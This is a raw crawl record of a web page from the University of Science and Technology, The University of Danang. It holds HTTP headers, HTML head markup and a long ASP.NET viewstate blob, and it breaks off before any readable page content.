

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dut.udn.vn/EN/Notificationds/gid/EN/News/id/EN/Notification/id/EN/Newss/gid/EN/Notification/id/EN/Notification/id/News/id/EN/Notification/id/EN/News/id/4627
body_size: 58570
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	University of Science and Technology - The University of Danang
</title><meta id="MetaDescription" name="DESCRIPTION" content="English Home" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/admin.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKBannerEN/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKBanner/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKFooterEN/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKFooter/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKNewsEN/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/dhbk/skin.css?cdv=127" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127" type="text/javascript"></script><link href="http://dynamic.vdc.vn/EN/Notificationds/gid/EN/News/id/EN/Notification/id/EN/Newss/gid/EN/Notification/id/EN/Notification/id/News/id/EN/Notification/id/EN/News/id/4627" rel="canonical" /></head>
<body id="Body">
    
    <form method="post" action="/EN/Notificationds/gid/EN/News/id/EN/Notification/id/EN/Newss/gid/EN/Notification/id/EN/Notification/id/News/id/EN/Notification/id/EN/News/id/4627" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]/t/+OovogzdoXDGxBZWISKueSrULPCLs/oH/YDW49X/M7J9N3Vq+0q10Bei4t9IV9b2toVh0Pvd54aM9l8A9jg9V9in3JNKb5myPe3n9r+D1x5ODEMnFklIJe+gacxxU2wkgIjKh9kPgmIeUjVNWDftBnEJadgFEXCw95T9+MlpfPJmFezDFpoTWwcJSpKFd//Qijpv24rUvD7JyUmgLvxZlPHucA4bmKG1ikpeUMTvSxqE3t5gSzfN9oGVMNbWIiz68O2sYFJOd06Tc+/WnKsGngmBxL3LoxeX5ip5ysauooVlFdDoM6NW7WXLC4Vag/Ul2yMe93QHHhG0Kq9bWvBaBCz5DPsIAcXvtXmmDOKmSiO77IYoCPg6S0BOL0YrDpggmoWY6mZFNBLmSpnfBKuRY4OWWnR1T0ysPejDQYgLfIGXD0Mw2okQORgzO8l5HZ501K6on10XqBTR/o7cfI9l0sSvErR//LnRBj2goNeOdr2ZTnhemmBuITzAyRp6L7kWuvb/owJhsyzG3pL0egBJwG9dN32dJUG2KV7YdP2caBGu7ZSzYSfEL2oH7BUxiUW8SQByh30aQRCJ0AM/heLxl9i3OdJEhltArYSQmC3VscCAYMzcn6cE1qzCxGAgKAJkBA8glSgpwW0f8xxeI8YksMV5K8FO5nRc1FUc2h2jxyaHKgdxkZhy1+MjYn93/NghYbnoxjIfV00jLn2HZIsDSeci0rArqvETChMqINmeaXfK0zt3L6TRPtFiO5x795P5cVVo8GRTnQcWpmcVXSVJ5x+1w547ljsKwDImz8N/+SeM6E70hiYrH6+oU0nSKtG1GHabg/pFspp3RQCJWZqhwMNktYHFbPLy4Oibd9gwFpsNSkORbU6iIlwqeK9RhPxg+4FQZyGqQLE8cEAEOAIKdJXH9NQ56kbO4ou93aOA/EcdqDFn3W9hRP1dM6QRLyFZ73XDPmUNRYTRA1ygpzpVA49b1V87iC0VddcPij9oVvDhnU9oT1zYVJlaDXII++KzvFElCW1l1Imhlu3t2tS/j2/GHHzkMEWSeWbgZs0lqvvZpY2az+xSaQBcwP7c1MpxhV/FH2Z2omqJPbKM2C10y+k2+Jg6dIcz3c44ofHt1+GGoaDNeb8dLCLQfoG775u/1oSnc2l1rAKC+BMHZtZ1beG2D4I7HXnkWJPbjzFiEoEzMSVIKhXIpUq7guw1ccvbRpf5piAzXYvdaHWxm3wBajQRD/HxfzJI5IDfJW6CcleorblBXWl0KqEn/bZ564ngVPi6Fj6ZHnk0fZoGsDSt/ES1gFkkaeHwfmORRDu5nwbI9t7Xhb6vorbLJEfCXLX29hP0nW8eABlJQNehONn8vL8U+Ayt1wuN38QNjR9p7fyPlseXj8KpwRbYS5KUKrMvkFxZiUVDQ9J98anVvJRbZc6DIoKAgIwrTEUrUS3SWJwhkBlZc3v8hq82JPgMh2dAcaCh01pZEd5PCvTUGXB/kieOlaAaLMDJwVzg+JgLryeSOhQM47Hfx9c9NzJ9brJOuCqr/XKWEdhirA+zqGjBkBDfbMnBLigPjsrxF3i4z2JXiL0lY8JAaJWDBFsZ9Dw8LSzV4zq1+QmgXigAUYIn7rc7FJgwjB3IWoZ7FuRnSrhPuIAYqCCHsuGIsnTtIpy0gTiLlBrnl5JP9wk39yfOaF/y2Mx7UxCTm7w0gH2nyIxAyh4Q/934w7BpUpweAxCz5XFcyNMMN+uKTc0L79Gqj9079NeAwLlZkM4XDFob3M5MMzGRR6u7YiodWpT/fveV3QTFG9yJHFx7HmkFbvMxYQl11d++JC/[base64]/jedRsNPg8kBS+TmyIC1LqUg1ct3NyQyv+YTrp7CSpICB0g73ymSjoZnl56LBSfQ+dil4QyRa8blb/iqzdca7ezQfwdSJRFydTPygD8kg49cCdNd8LL58+ugBYCjcU9UEXLNgSV3878CkDnQDhL6gLfhlIiITIQyt7b8VC0TzlFJH6fXTQgQ0flDegKKUQIUIJBnG5wbRmkGySbggtdoRORiI0GqjQolKkG62zazJfE/6HlkD4cQQV2cZA1H9jqG9B+aXURx/S9ZEvRWlyBI78M8e8I5bies06KkdfZbji65+k67yKPq3fLGBS4qxFs6g2wwCwUMwf2IlM+0gBwZrXE0OkyV037yQQtN3PVm16FsMJMP5kWNzAe0+m0+Z1zQyIBfmDG5wiYBCMYVxx2Rh9QUDLqoTyjYY/VxDTiInqEsQn8TdWJTuBhXoaGM9tzmLl/QTSw52U6q0oafLkY4cOftjb03/+MUVTQ9gkvsNHbUxixpd6JqQGYqLBaOJtYBq/zUfN3TGG6qzhKbU+nnu6rgyRM1nBndLxCJ4W6VsdG2Tu900faWTlSs/1GO+y2Bunyw4tbvB5KfSfyMRhf5tO2tB2e6uIQWxAwGNGo+9kLRkmF8v9iHa3UgUEE1tQ7o6MUYTDc2e/3EiBXPiizVUUbUZhLrgoGNWtVk3p/hZpKb7s9bwTlCdaD4tTlAMs1Q1zGy9dJ8hEfYEoSeo2gcM4Uck/lOuVsJZ7+kkEOca1JBj2UbLVkhr6ycEi0cOHv5BlD8SyYHMrLs1pMnQ170NWJmce5HBskaMdypg9YFrnJ6q37SmpPjy8Oz+WcQhQlnerRFpADVAcl6q/XdX1lgL1xHyuKHvx6tT2bo5wszM7ktt4sS3kDJV0f79KYsDTEhbYaR66cmIpHAZEy9E+Z0VWVc/LuuPcHJV3hnNY/l2IlHoiRTPDbSwY5FjhPtc7pAD++eaO1ggbF1Kcd75YG6rd5JsxozcPoY1fC+R1FzTeuO41dsRS3aHcru1QkQsMf8nrA+nfh0jEM0G978hktG+7/[base64]/qkR2bg09S385QJp2tG8+i2s/l2Hs4vG7aJQG4OTvg9P63ylp+tc0wwGS/fixUi1Wq8sTBFnJGTQutn6ddkFPYhLcsg3ibGifuCOeSiMWHQgMOVnSN+J4kUkNm1TE3j3TT4NWquOYr6M2klvdkbD/bdeizaQnyZJ5qxIU1UDxN5Iq9EYcoydVDQWu84fBGhsT6o7XkSDu9D4SVLvmBDHKrq8bggRhqkln40ax61oLVKvGMFs3PoHEoRlMfy71Tbs5PqUICHFs4BucGDyULAM8e9/f++SBtFjax2c7/BFQaZ6k15C/5MLU5A5lJ+8hhnkrUac2v71sEryp6Y5RjeWx27W57D7tm25GNMrtPfx6oxTaXYBUdJLtNe++W9uWMSWTsZauFleQNEyveH+/JI/FBUYVzHUyzeDxeDkDkiJrPC+/hX5LuoHeXxq0gFcAm3//y+1ZfzKpikF6OZyLimvbe+sWmuL3QogamLURcMXT6+AgFTLSZJ+PDbGrJBDUvG4gy3hpt3WU3xUMVZs5gi+OLlzAcK21R2XOtP2Ca+Juo0alLcEwJ3u8uwbJtgG3DjIGuUcx46CNQlw+iB2jItUZWiEefkTjOwO+oB/Ps4GNa7kTJzYlMZck37zVkCzErtm+bRCSq7x57+794PbCRpGp4iYnoWGGnoCT8R7xFMXouz9F583jFjKK/V0BvU4VjHv2cnIP6Zjh6MJIANA1k6ylZk7NYGH3GiR/lfWN4dIoBA42x4bZ2x6AC4Nx6CzQSSRDjk3VSF1qB9a5grUo4X3aaYdxMjR8KQM/HJqpu/e38AQG0gcSoOmLSvkbi2KumYTZ7UK/cAA5Wp0Izo5Me3SMelt0WwXP/T03ZThMlENjnMSXP6a2e+ARaKn4VleKF8YhgsUWM9ASIWDK7ANiNs1NPEO4OiUeN1wCOvWBtQSy0v3E9l72ykV4hW4maXtVTc8ekDehNOFduzObzI/qkKGBfrvQu1X9nLYB8hWtzc+71TvdFVoymvJ0h8f+azEnjpZ99Gn8+g2v1eCi+4RoQQ/F0xtbZ7iQmlj6sx8voUcTxNZC/C78y5Z7IVN8EWtc33nYBovHgnzmE23PvxidXYQYwED9xCTk+btRWSlHgsjYJpYn+CsV9zTSb/CGaAK1BF2BT0oNKJSLIDe7n3zHlqaVsJSA5ARG/[base64]/B4vcIrkIwKuHvHxAA6qvu4pp2HP8hasegI64IKHzTl59gc//kCp7H52NCfNUmYhtCht33k+/PjJqLF5lUsgsnbyZdQaPUubW+AU7NAN50QueRo+xogYv2dVuM5KRcTt7hUYNuhkeNnBOtoufaGtz6zcyXpmRKq9BP4XRq7i2JO0NaDlb6eEsB6UeeoOCtbzd/[base64]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[base64]/dLk7eLofA3/8sOh33ANjOpJ2wYlFhLu1vK86ElQeFQHq/mQPy29aEU2FhaKqwkXiPZvIiHAUwFjeESUx10mbCGTOL/pgbeC09zBbE6jpGIEZVfaSQZp/2dEaHW9FVyyrTFdAnKleTCKUu3FP/FPJrVeX0RVjzWKN0mOVSdLuYG/5N8SvZ0LbG05EjXtr2wKIAzrJgHu4K9e306Co+bXZnENL6fs9tolA4yxB3eKb4Uradg4PUXmy2l/wcW8+OlbJkDnB4mRV27x135B0z7LmRw/T/PiB7IBiykqB0ziMxtBTDJm6CZsogspHrq8C+5DjEQNhHBLBXtDHy43dyKCivlqqTLQ+LSIll2FF77DCD3uBRPAYPAYHskoEvYhoYgWoi5YyMH2rcoCXdStfqE54uIqQ9vy/ZTXukECbVcEiwNIhBSHbFwfU6On0BSWpt9BFWi7SqSyYIOmiiAPWv44ToWpph367SI43RYTJJzSg99oikz6tA/CbNVhCQCZ40M0akfXyKqWdX563DDWAxkSbW0GvibEEBA4ZEAhjIdDK0zkUxoVaBtFwnGE4Eo1KgvO/rFjQqrPyGVt0y9NBP7fQCmoJ/mzkHotsFhSlx5fFSPjdORqWKqRAlRir1wqPM/vyXI/rUoRGT7jwndELaksJNDYcCpilzIpD46P7wDJ7c61K+22So7pH2Pff1xHuwYLKEJSsnsPoOQHTKcsf9vAqQ1FMEGFocOhcH+ZLpq7yT2Ysuq8hqdIL13E9vzbWQVlQL562fpR7op5h6GECdkNujKGXe1HOS/gLznCmH+r0SJh4ok0lySmue1f6u+F3jpx04jSk5ncQGkFVNN2Buey84nVsScsAAUbFw6MHnKWhbvvXs/FmY7RBxBMDsL2nliOCxIznkhV7nCbGF+6cw8rwH3Mf0bgKe/[base64]/WgSTRXeiCwuhWd+j2SyJeRLibwRIOo6ylSipTXo7ny4yLMtDwa3G5z/7kZcvLsKAWNo8vRYPonaYLi5UG4TQ9lCM3d0c4Fsc0k22Y3Z1sDtgadQQlSWN/9rFFMjyb43RJD2Jh2NRC7S78ECnhVSVfqKVvHJgxV6wPVsSPP/efh3bFq/hVrpbtytP0b2qjzRs8GocbEpBFotTW08eELjNmd7i5r8BzUU+1l3wQbajnNqEhDI3LmHfzeb9++ZNGjJA8IFb3FAJjWwPz8tUky3RfWM5JtqLsG8OO4gQzZ1K1onjT6tnKztjym9sNgqWeH7InAli6c/o68mTy/nhc0w/FnqoWPnTDdV1XtawX/eh6cVlH5t+enorrKnhGel+syZolWoYz/[base64]/nQsO2c5mMMdUAFSWWmC+nEovAQnibD+7+7EbsMPwLzjmwCx4hb7YYVDD2RlKSZBXJ6gllRpwkyJ8FvlxvVpJesCjoIWmfBk+6fGFRSTEH4wPRox0GUAmRavBJVnbIXYEmlAt8HSfzFLdZoS00/DGlIT9DMiZXUFf49MWLoJI6WgIL2u1a0yG/7qerX0oTDPjTkxpEX7VN4lOuPqmsmjBdott/4eePG6dtPLSpKr9VISi2hY7mx9mfIK5AwNIylPy1BTrsfVTVgl0IGE2NyX3I290UyQcGv2kIEQEw2vClDrfWGDfHBUAVV50VFgdWV68elmiYkQCTOaWm16Ps7o3iwiN75xK/JmQLaF3SBfoKwITTwMXMroHUtP5Dq1jbZfoSrwU0i+I9/m34gATgR8IqQFpTefpOFbiHMeXd6HbHWnWfsWUVypUmqQHslooia2NxLEsMD/BdGX9nlrIeoVAWXsfmHQlFVZzeFK+QYC7yCf+gLrUhgE1oZRtlmQi+kaNv/7kKX9Gh0lnhpUPms4izUPy6Fyzgj1/hV6rvol+UHb9vT2FwrdH2lvU98heN/LXQQz884dDoXMC5CV5OSftgvbSct47PqRcX6LrZgY/znceiqNGDRmn9IftSITgMrCTkXgfNXITtp5LruMBENq44St0t3Ou5tB1TfEJFtXnA3z1oNQad9/u7MdsssyT9HGGL115RIW8nUbBPGVrt8StnWbZwYQ+QU21OnU9cuyLwa1uaXQk6+s/yv6x3S7i2p50sfTgH5gKGfcVX50eHeZwSEBX0uWziefrMN6Prkg+1yG9FEIdO5mTVkyk/DAzqneZFco8ln6TB110Fa8fI5IHr8eekkCOztC465bd8MIjy7ec6gY38+HqHKN6MSLH+Hjc788oDF6XHicY2++CXoXt8olyejQXrSstbXuwgHe/S+DRLdeDvJ/29mq5yEsQqkVtSwR3apBpThTY1IbsZ/yjyEkA/tv3CPy19uqjBESpRysLeonzfIylCVkVR4uw/DQLv5tkMU1ETRjFZBbQW56EYhpWotUTs1vL+3McY4m1mWTJse7YOaIO8PNxvUBdTQLkKaqPBxAehc63gXi6RGNssYUFo9nD0eY6VLx5t2V0lmO4BMHHxIu4riA1n/iDvBMeGqlLRfGnYJdIc47gjMYfHWTSJ2CHFa4qSowO6yfN5UY/e2lTPvLeZLIQ3IBKREnPhbskkfsRphvehLpd/tT3Pno78HgjF3ggus5jE6MtKsIk78vXjjv1B3Xbyvo39xcoN64rQjO8ADLKDxjtiUspD3iwqjn7Qu3KQzVU5hoAcWFrxiK33kdbcLf2b2D7qb41h3nXVGvKzSMWUnhvLLupkwveCHIaDxtPlmyEOYm1w/8vUpAF12che/tWKQ2QItatCsiqdsnMQxgDGtsy1j4PdVlT3X/5eoxDsrXYz9ALmGfTAoxtT4KDu6QA091+WvBN+kcuoawUMlau/Lk9a5tHkWaPxfQZORCOySIsBfpZDH60S7JcPXjyC4y/u+DpSVEe5gmeKoBxjLkhrO/NeJabHJRewUr0je768G4hJ3aZsOTxvUqVQPb795nXyVzMd5Po6x4/8DxjqEx7BNCxmxcWmKcFHesZFEXS/sukGPeBSrv3DkjgJgHGFSU7s0pljNhgZK+3uL2fJUDsKgeIhZianxMKA+vDeWuGR+0J0VN5EYQnlwUD7dgFNvZe5x/[base64]/GdKmdCWAcmA9/QhwJpueZMPryJGws16t9IKWbN6dv1IBUup2RTFOiNwOm6F7Dnurhu58ZWHyDXKnkGnye4sOeSntjcHAvgtoQfrEivrlp2uqCe1RzcaKydp3E45Aewb0WvDfuw9sJzjLoUP5CgVhosxbXs/[base64]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[base64]/[base64]/08150CrDsS0pzG1OEavh5R7/0Br9R9kBfZv28yQRk//uEcv6wHoUBSk+F4vPBWB5z3tja0BXcSHyT+5oqIBo7YzIjRud+TIIcK6NPdXmpqJrWkzBA1FttLSiOR+RBEhA4qrt5a9ITEln+/z+f2WP2FOSs4/yz4R989424ZI33VnJjyClXDo24LoCj0GHYlzdtJyYVPRdvHyWI3cTvP7vOdJE3/dHgAHW9/S4Jm4OJ1D2dnbsb2/Igy+Mf9OnxbzfoN4FBgr+RcDJcaVxWj5egjxhkavsQFV3YxmR+z+TS3HfhfgczYvphuDUImOD/b4OjZA9qQzv1zX2F2v1UPoJ7Vp4/uUJ+U/kGhV8N5RA+RmUZ3AO7/e4ETJ6PKfAwdL8JNLqF0DSW9iBlzk/8I+/wdHzMihtfJwEEB+XCQlWMIgF0rQ8jMUuhXvg1Qq2UjmK7JCWtb7/nJUIP1/fqARFgnEXUWSLGwlZy0BZRVR1X7Gy+ESLO0aFUDHGIyaQe5PGVh7tHUaapwZxqHYfsRQ7MREck3hyw7JW8mySUSONKCG11oHsG8hNl1DXU6y643LPVKlQBowVIQvqL0klMrucA+rumQ0SKp3plPYg9+BURvQ+JqJNaUq/IT6Bwk6yeNMB2/Kbsd1hK